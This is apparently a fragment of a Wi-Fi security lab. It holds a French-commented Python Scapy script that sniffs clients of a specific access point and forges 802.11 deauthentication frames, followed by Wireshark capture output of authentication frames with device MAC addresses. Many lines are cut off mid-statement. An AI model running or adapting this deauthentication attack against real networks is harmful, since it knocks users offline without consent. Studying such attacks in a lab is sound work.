 #            deauthentification. Le scri
#            si le message doit être en
#-==-==-==-==-==-==-==-==-==-==-==-==-
from scapy.all import *
from scapy.layers.dot11 import RadioTap
import sys
interface = "wlan0mon"
accessPointBSSID = "7c:95:f3:00:79:d0"
clientsBSSID = []
pkt = ""
def sniffing(packetToSniff):
#if packetToSniff.type == 0:
#print(packetToSniff.addr1)
# on enregistre  l'adresse mac sour
if packetToSniff.addr1 not in clien
print(packetToSniff.addr1)
clientsBSSID.append(packetToSni
reasonNumber = int(input('Choose number
1 - Unspecified\n \
4 - Disassociated due to inactivity\n \
5 - Disassociated because AP is unable
8 - Deauthenticated because sending STA
Reason: '))
sniff(count=400, iface=interface, prn=s
for x in clientsBSSID :
if(reasonNumber == 1 or reasonNumbe
pkt = RadioTap() / Dot11(addr1=
wlan.fc.type==0 && wlan.fc.type_subtype == 0x000b
No. Time Source Destination Protocol Length Info
2361 12.055975901 HuaweiDe_82:bf:6a Cisco_00:79:d0 802.11 90 Authentication, SN=0, FN=
2363 12.057202624 Cisco_00:79:d0 HuaweiDe_82:bf:6a 802.11 90 Authentication, SN=2938,
2436 12.424433150 HuaweiDe_82:bf:6a Cisco_00:79:d0 802.11 90 Authentication, SN=0, FN=
2438 12.424634381 Cisco_00:79:d0 HuaweiDe_82:bf:6a 802.11 90 Authentication, SN=2994,
2590 13.257337274 XiaomiCo_8c:63:71 Cisco_00:79:d0 802.11 82 Authentication, SN=1164,
2592 13.257570623 Cisco_00:79:d0 XiaomiCo_8c:63:71 802.11 90 Authentication, SN=3098,
15551 101.448276041 SamsungE_da:32:1a Cisco_00:79:d1 802.11 101 Authentication, SN=2809,
15553 101.448652460 Cisco_00:79:d1 SamsungE_da:32:1a 802.11 90 Authentication, SN=2806,
17350 116.667880238 SonyMobi_43:ae:a2 Cisco_00:79:d0 802.11 101 Authentication, SN=2738,
17352 116.668228048 Cisco_00:79:d0 SonyMobi_43:ae:a2 802.11 90 Authentication, SN=753,
Frequency: 2412MHz
Signal strength (dBm): -64dBm
TSF timestamp: 779844340
[Duration: 464µs]
IEEE 802.11 Authentication, Flags: ....R...C
Type/Subtype: Authentication (0x000b)
Frame Control Field: 0xb008
.... ..00 = Version: 0
.... 00.. = Type: Management frame (0)
1011 .... = Subtype: 11
Flags: 0x08
.000 0001 0011 1010 = Duration: 314 microseconds
Receiver address: Cisco_00:79:d0 (7c:95:f3:00:79:d0)
Destination address: Cisco_00:79:d0 (7c:95:f3:00:79:d0)
Transmitter address: HuaweiDe_82:bf:6a (30:a2:c2:82:bf:6a)
Source address: HuaweiDe_82:bf:6a (30:a2:c2:82:bf:6a)
BSS Id: Cisco_00:79:d0 (7c:95:f3:00:79:d0)
.... .... .... 0000 = Fragment number: 0
0000 0000 0000 .... = Sequence number: 0
Frame check sequence: 0x1b9a2b19 [correct]
[FCS Status: Good]